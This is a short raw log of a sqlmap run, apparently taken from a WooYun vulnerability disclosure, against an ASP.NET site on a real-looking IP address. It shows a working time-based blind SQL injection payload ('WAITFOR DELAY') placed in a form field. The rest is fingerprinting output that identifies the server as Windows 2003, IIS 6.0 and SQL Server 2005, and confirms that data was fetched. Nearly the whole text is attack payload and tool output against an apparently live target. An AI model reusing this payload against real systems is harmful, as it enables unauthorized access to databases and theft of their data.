 C:\tools\SqlMap免Python环境绿色版\Run.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwULLTEwNDQzOTI3NDZkZCMeLoh5FAKnBqFA5FM4ZqQv/si94PO
ZVcEp2hpyzsDb&__EVENTVALIDATION=/wEWBAK8gcPwCwLVs9viDwKn4dCRBgK7jfCZBWwlybaLH8k+
aU0HC/VoQPsYykIXXZHxqx79pZBNhrRc&btn_save=??&hidSelIndex=&hidUid=1 WAITFOR DELAY
'0:0:5'--
---
[19:20:37] [INFO] testing MySQL
[19:20:38] [WARNING] the back-end DBMS is not MySQL
[19:20:38] [INFO] testing Oracle
[19:20:38] [WARNING] the back-end DBMS is not Oracle
[19:20:38] [INFO] testing PostgreSQL
[19:20:38] [WARNING] the back-end DBMS is not PostgreSQL
[19:20:38] [INFO] testing Microsoft SQL Server
[19:20:38] [INFO] confirming Microsoft SQL Server
[19:20:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[19:20:39] [INFO] fetched data logged to text files under 'C:\tools\SQLMAP~1\Bin
\output\218.75.84.150'
[*] shutting down at 19:20:39
[root@Hacker~]# Sqlmap
www.wooyun.org